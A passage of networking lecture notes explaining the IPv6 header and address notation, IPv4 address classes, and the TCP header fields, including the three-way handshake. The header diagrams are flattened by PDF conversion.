0  $1$  2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ |Version| Traffic Class | Flow Label +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| Payload Length | Next Header | Hop Limit +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | |  $+$  + | | Source Address | |  $+$ | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | |  $+$  +  $+$ | | Destination Address + | |  $+$  +  $+$ | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Lecture 20 will describe the fields shown above in greater detail. Suffice it to say here that the source and the destination addresses under IPv6 are 128-bit wide fields. [An IPv6 address is represented by EIGHT colon-separated groups of four hex digits in which the leading zeros in each group may be omitted. For example, "2001:18e8:0800:0000:0000:0000:0000:000b" is an IPv6 address that is more commonly

written as "2001:18e8:800::b" where we have suppressed the leading zeros in each group of 4 hex digits and where we have suppressed all the consecutive all-zero groupings with a double colon. The loopback address under IPv6 is "::1".]

• Note that, whereas the TCP protocol, to be reviewed next, is a connection-oriented protocol, the IP protocol is a connectionless protocol. In that sense, IP is an unreliable protocol. It simply does not know that a packet that was put onthe wire was actually received at the other end.

• Before ending this section, I want to briefly review again the material related to the different classes of IP addresses: [Earlier in this section I talked about "Class A Private Addresses", "Class B Private Addresses", and "Class C Private Addresses". These private addresses are, respectively, specific subsets of the more general Class A, Class B, and Class C addresses ranges. Each of these classes is defined by a constraint on the bit pattern on the first octet and the subnet mask. For example, in general, for an IPv4 address to belong to Class A, the bit pattern for its first octet must begin with a 0 and its least value must be 1. Furthermore, the subnet mask for a Class A address must be 255.0.0.0. The resulting addresses fall in the range 1.x.x.x to 127.x.x.x. Of these, the address range 127.x.x.x is reserved for use as loopback addresses. For an IPv4 address to belong to Class B, the first two bits of the first octet must be set to 10 and its subnet mask must be 255.255.0.0. Therefore, Class B addresses fall in the range 128.0.x.x to 191.255.x.x. [Therefore, the public IP addresses at Purdue fall in the Class B range, whereas the private IP address assigned to your digital device by, say, Purdue PAL 3 fall the Class A Private range.] Finally, for Class C, its first octet must begin with the bits 110 and its subnet mask must be 255, 255, 255, 0. Such addresses will fall in the range 192.0.0.x to 223.255.255.x.<span id="page-24-0"></span>Back to [TOC](#page-1-0)

## 16.4 TCP, THE TRANSPORT LAYER PROTOCOL FOR RELIABLE COMMUNICATIONS

- Through handshaking and acknowledgments, TCP (Transmission Control Protocol) provides a reliable communication link between two hosts on the internet.
- When we say that a TCP connection is reliable, we mean that the sender's TCP always knows whether or not a packet reached the receiver's TCP. If the sender's TCP does not receive an acknowledgment that its packet had reached the destination, the sender's TCP simply re-sends the packet. Additionally, certain data integrity checks on the transmitted packets are carried out at the receiver to ensure that the receiver's TCP accepts only error-free packets.
- A TCP connection is **full-duplex**, meaning that a TCP connection simultaneously supports two independent byte streams, one for each direction of a communication link.
- TCP includes both a flow control mechanism and a congestion control mechanism.- Flow control means that the receiver's TCP is able to control the size of the segment dispatched by the sender's TCP. [The beginning of Section 16.6 defines what we mean by a TCP segment. A TCP datagram is a TCP segment along with its TCP header.] This the receiver's TCP accomplishes by putting to use the Window field of an acknowledgment packet, as you will see in Section 16.6.
- Congestion control means that the sender's TCP varies the rate at which it places the packets on the wire on the basis of the traffic congestion on the route between the sender and the receiver. The sender TCP can measure traffic congestion through either the non-arrival of an expected ACK packet or by the arrival of three identical ACK packets consecutively, as explained in Section 16.11.
- The header of a **TCP segment** is shown on the next page. (taken from RFC 793, dated 1981).0  $1$  2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Source Port | Destination Port | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Sequence Number +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Acknowledgment Number +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+  $Data | U|A|P|R|S|F|$ | Offset| Reserved |R|C|S|S|Y|I| Window | | | |G|K|H|T|N|N| | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Checksum | Urgent Pointer | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Options | Padding | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

- The various fields of the TCP header are:
	- The Source Port field (16 bits wide) for the port that is the source of this TCP segment.
	- The Destination Port field (16 bits wide) for the port of the remote machine that is the final destination of this TCP segment.
	- The Sequence Number field
	- The Acknowledgment Number field

with each of these two fields being 32 bits wide. These twofields considered together have two different roles to play depending on whether a TCP connection is in the process of being set up or whether an already-established TCP connection is exchanging data, as explained below:

- \* When a host A first wants to establish a TCP connection with a remote host  $B$ , the two hosts  $A$  and  $B$  must engage in the following **3-way handshake**:
	- 1. A sends to B what is known as a  $SYN$  packet. (What that means will become clear shortly). The **Sequence Number** in this TCP packet is a randomly generated number M. This random number is also known as the **initial sequence number (ISN)** and the random number generator used for this purpose also known as the  $\overline{ISN}$  generator.
	- 2. The remote host B must send back to A what is known as a  $\text{SYN}/\text{ACK}$ packet containing what B expects will be the next sequence number from A, the number  $M + 1$ , in B's **Acknowledgment Number** field. The  $SYN/ACK$  packet sent by B to A must also contain in its **Sequence Number** field another randomly generated number,  $N$ . The ISN number  $N$ plays the same role in B to A transmissions that the ISN  $M$  plays in A to B transmissions.]
	- 3. Now A must respond with an **ACK** packet with its **Acknowledgment** Number field containing its expectation of the sequence number that B will use in its next TCP transmission to A, the number  $N + 1$ . This transmission from  $A$  to  $B$  completes a three-way handshake for establishing a TCP connection.
- \* In an on-going connection between two parties A and B, the Sequence Number and the Acknowledgment Number fields are used to keep track of the byte count in the data streams that are exchanged between the two in the following manner:
	- 1. Each endpoint in a TCP communication link associates a byte count with the first byte of the outgoing bytes in each TCP segment.- 2. This byte-count index is added to the initially sent ISN and placed in the **Sequence Number** field for an outgoing TCP packet. [Say an application at  $A$  wants to send 100,000 bytes to an application running at  $B$ . Let's say that  $A$ 's TCP wants to break this up into 100 segments, each of size 1000 bytes. So A's TCP will send to B's TCP a packet containing the first 1000 bytes of data from the longer byte stream. The Sequence Number field of the TCP header for this outgoing packet will contain 0, which is the index of the first data byte in the outgoing segment in the 100,000 byte stream, plus the ISN used for the initiation of the connection. The Sequence Number field of the next  $TCP$  segment from  $A$  to  $B$  will be the sequence number in the first segment plus 1000, and so on.
- 3. When B receives these TCP segments, the  $Acknowledgment$ **Number** field of B's  $ACK$  packets contains the index it expects to see in the **Sequence Number** field of the next TCP segment it hopes to receive from A.
- The Data Offset field (4 bits wide). This is the number of 32-words in the TCP header.
- The Reserved field (6 bits wide). This is reserved for future. Until then its value must be zero.
- The Control Bits field (6 bits wide). These bits, also referred to as flags, carry the following meaning:
	- \* 1st flag bit: URG when set means "URGENT" data. A packet whose URG bit is set can act like an interrupt with regard to the interaction between the sender TCP and the receiver TCP. More on this at the end of this section.
	- \* 2nd flag bit: ACK when set means acknowledgment.
